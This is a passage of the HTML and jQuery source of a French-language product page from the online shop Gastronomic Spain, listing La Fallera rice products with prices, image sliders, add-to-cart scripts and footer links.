          $(".addtocartmvl"+1720+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1720+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1720+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1720+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1720).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1720).attr("style","display:none !important")
        $(".an_productattributes"+1720).attr("style","display:block !important")
        $(".product-add-to-cart"+1720).attr("style","display:block !important")

        $(".addtocartmvl"+1720+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1720 addtocartmvl"  style='display:none !important' >
    <div class="addtocartmovl_line1" style='border-top:1px solid lightgray'>
      <span class="addedmvlprod"> ajoutée &nbsp;</span>
      <div class="addtocartmvl_qty">
        0 
      </div>
      <div class="addtocartmvl_uds">un.</div>
    </div>
    <div class="addtocartmovl_line2">
      <div class="addtocartmvl_btn1720 addtocartmvl_btn"   style='display:none !important' >
                  <span class="mvldown" onclick="addtocartmvl1720('down')" >
             
              <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
                      </span>
                <span class="mvlup" onclick="addtocartmvl1720('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
      </div>
    </div>
  </div>


  </div>

  <div class="an_productattributes an_productattributes1720"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1720" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="17"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1720(0)" data-add_id_product="1720" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

      
          
        
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1722" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/riz/riz-bomba-la-fallera.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8410084011397">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4286-large_default/riz-bomba-la-fallera.webp">
                                                    <meta itemprop="brand" content="LA FALLERA">
                                                    <meta itemprop="description" content="Caractéristiques de Riz Bomba La Fallera
Temps de cuisson d’environ 20 minutes.
1 kg. poids net
emballé sous vide

La Fallera">
                                	<meta itemprop="sku" content="1722">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1722'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1722">
																				
								
																						<div class="image_4286 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-bomba-la-fallera.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4286-large_default/riz-bomba-la-fallera.webp"
														src="https://www.gastronomicspain.com/4286-home_default/riz-bomba-la-fallera.webp">
													</a>
												</div>
																						<div class="image_5654 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-bomba-la-fallera.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/5654-large_default/riz-bomba-la-fallera.webp"
														src="https://www.gastronomicspain.com/5654-home_default/riz-bomba-la-fallera.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/riz/riz-bomba-la-fallera.html">Riz Bomba La Fallera</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/riz/riz-bomba-la-fallera.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="9.52">
																				<span class="money" data-currency-eur="9,52 €">9,52 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    1 kg.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1722(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1722
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1722('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1722).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1722).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1722).attr("style","display:flex !important")
        $(".an_productattributes"+1722).attr("style","display:none !important")
        $(".product-add-to-cart"+1722).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1722+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1722+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1722+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1722+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1722+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1722+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1722+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1722+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1722+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1722).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1722).attr("style","display:none !important")
        $(".an_productattributes"+1722).attr("style","display:block !important")
        $(".product-add-to-cart"+1722).attr("style","display:block !important")

        $(".addtocartmvl"+1722+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1722 addtocartmvl"  style='display:none !important' >
    <div class="addtocartmovl_line1" style='border-top:1px solid lightgray'>
      <span class="addedmvlprod"> ajoutée &nbsp;</span>
      <div class="addtocartmvl_qty">
        0 
      </div>
      <div class="addtocartmvl_uds">un.</div>
    </div>
    <div class="addtocartmovl_line2">
      <div class="addtocartmvl_btn1722 addtocartmvl_btn"   style='display:none !important' >
                  <span class="mvldown" onclick="addtocartmvl1722('down')" >
             
              <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
                      </span>
                <span class="mvlup" onclick="addtocartmvl1722('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
      </div>
    </div>
  </div>


  </div>

  <div class="an_productattributes an_productattributes1722"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1722" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="14"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1722(0)" data-add_id_product="1722" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

      
          
        
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1723" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/riz/riz-pour-soupe-la-fallera.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8410084028432">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4287-large_default/riz-pour-soupe-la-fallera.webp">
                                                    <meta itemprop="brand" content="LA FALLERA">
                                                    <meta itemprop="description" content="Riz pour Soupe La Fallera
Si vous voulez élaborer un délicieux riz meloso ou caldoso, le Riz pour Soupe La Fallera il sera ton meilleur élection pour  rester bouche bée à tes amis. Achetez votre riz spéciale caldoso La Fallera en Gastronomic Spain avec livraison gratuite en Europe.
Temps de cuisson d’environ de 16 minutes. 
1 kg. poids net
Emballage sous vide
La Fallera">
                                	<meta itemprop="sku" content="1723">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1723'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1723">
																				
								
																						<div class="image_4287 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-pour-soupe-la-fallera.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4287-large_default/riz-pour-soupe-la-fallera.webp"
														src="https://www.gastronomicspain.com/4287-home_default/riz-pour-soupe-la-fallera.webp">
													</a>
												</div>
																						<div class="image_5894 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-pour-soupe-la-fallera.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/5894-large_default/riz-pour-soupe-la-fallera.webp"
														src="https://www.gastronomicspain.com/5894-home_default/riz-pour-soupe-la-fallera.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/riz/riz-pour-soupe-la-fallera.html">Riz Pour Soupe La Fallera</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/riz/riz-pour-soupe-la-fallera.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="4.76">
																				<span class="money" data-currency-eur="4,76 €">4,76 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    1 kg.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1723(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1723
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1723('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1723).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1723).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1723).attr("style","display:flex !important")
        $(".an_productattributes"+1723).attr("style","display:none !important")
        $(".product-add-to-cart"+1723).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1723+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1723+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1723+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1723+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1723+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1723+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1723+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1723+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1723+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1723).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1723).attr("style","display:none !important")
        $(".an_productattributes"+1723).attr("style","display:block !important")
        $(".product-add-to-cart"+1723).attr("style","display:block !important")

        $(".addtocartmvl"+1723+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1723 addtocartmvl"  style='display:none !important' >
    <div class="addtocartmovl_line1" style='border-top:1px solid lightgray'>
      <span class="addedmvlprod"> ajoutée &nbsp;</span>
      <div class="addtocartmvl_qty">
        0 
      </div>
      <div class="addtocartmvl_uds">un.</div>
    </div>
    <div class="addtocartmovl_line2">
      <div class="addtocartmvl_btn1723 addtocartmvl_btn"   style='display:none !important' >
                  <span class="mvldown" onclick="addtocartmvl1723('down')" >
             
              <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
                      </span>
                <span class="mvlup" onclick="addtocartmvl1723('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
      </div>
    </div>
  </div>


  </div>

  <div class="an_productattributes an_productattributes1723"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1723" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1723(0)" data-add_id_product="1723" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

      
      </div>

  
     
   

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>

  <script type="text/javascript" defer>

    /*WLD CAMBIAR FOTO DE ENVASE/PLATO*/
        $('document').ready(function(){
            if($('body').hasClass('page-category')){
                var tipo_foto;

                $('#search_filters .gs-filtrado .facet input[type="checkbox"]').each(function(){
                    $(this).parents('.facet').addClass('wld-filter-facet');
                });
                $('#search_filters .gs-filtrado .facet .dropdown-menu').each(function(){
                    $(this).parents('.facet').addClass('wld-filter-brand');
                });
                $('#js-product-list-top .wld-fotos-productos .wld-foto-envase').click(function(){
                   $('#products .product-miniature .wld-foto-plato').each(function(){
                        if($(this).parents('.product-miniature').find('.wld-foto-envase').length){
                            $(this).css('display', 'none');
                        }
                    });
                    $('#products .product-miniature .wld-foto-envase').each(function(){
                        if($(this)){
                            $(this).css('display', 'block');
                        }
                    });
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-plato').removeClass('wld-active');
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-envase').addClass('wld-active');
                    $('body').addClass('wld-img-envase');
                    $('body').removeClass('wld-img-plato');

                    tipo_foto = 'envase';
                    $.cookie('foto', tipo_foto);

                });
                $('#js-product-list-top .wld-fotos-productos .wld-foto-plato').click(function(){
                    $('#products .product-miniature .wld-foto-envase').each(function(){
                        $(this).css('display', 'none');
                    });
                    $('#products .product-miniature .wld-foto-plato').each(function(){
                        $(this).css('display', 'block');
                    });
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-envase').removeClass('wld-active');
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-plato').addClass('wld-active');
                    $('body').addClass('wld-img-plato');
                    $('body').removeClass('wld-img-envase');

                    $.removeCookie('foto');
                });
                if($('body').hasClass('wld-img-envase')){
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-envase').click();
                }
                if($('body').hasClass('wld-img-plato')){
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-plato').click();
                }
                if($.cookie('foto')=="envase"){
                    $('#js-product-list-top .wld-fotos-productos .wld-foto-envase').click();
                }
            }
        });
    /*FIN CAMBIAR FOTO DE ENVASE/PLATO*/
  </script>
                    
                </div>
                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom"></div>
                    
                </div>
                    </section>
		
		
		            <div id="manufacturer-description"></div>
				
		
		
		
    </section>
    
            <script async defer>

    gtag('event','view_item_list', {

        'send_to': 'AW-658041741',

        'value': [&quot;3,24\u00a0\u20ac&quot;,&quot;4,16\u00a0\u20ac&quot;,&quot;9,52\u00a0\u20ac&quot;,&quot;4,76\u00a0\u20ac&quot;],

        'items': [{&quot;id&quot;:&quot;1721&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;},{&quot;id&quot;:&quot;1720&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;},{&quot;id&quot;:&quot;1722&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;},{&quot;id&quot;:&quot;1723&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
    
    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Information</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15674" data-toggle="collapse">
          <span class="h3">Information</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_15674" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/conditions-generales/"
                  title="Nos conditions générales."
                                >
                Conditions générales - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/regles-de-confidentialite-gastronomic-spain/"
                  title="Cette page expose les règles de confidentialité"
                                >
                Règles de Confidentialité - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/retrait-et-retour/"
                  title="Notre politique de retrait et retour."
                                >
                Retrait et retour - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/contacto"
                  title="Contacta con Gastronomic Spain si tienes algúna duda sobre cómo utilizar nuestra tienda online o tus pedidos."
                                >
                Contacta con nosotros - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/plan-du-site"
                  title="Tu es perdu? trouve ce que tu veux"
                                >
                Plan du site
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/fr/mi-cuenta" rel="nofollow">
      Boutique
    </a>
  </p>
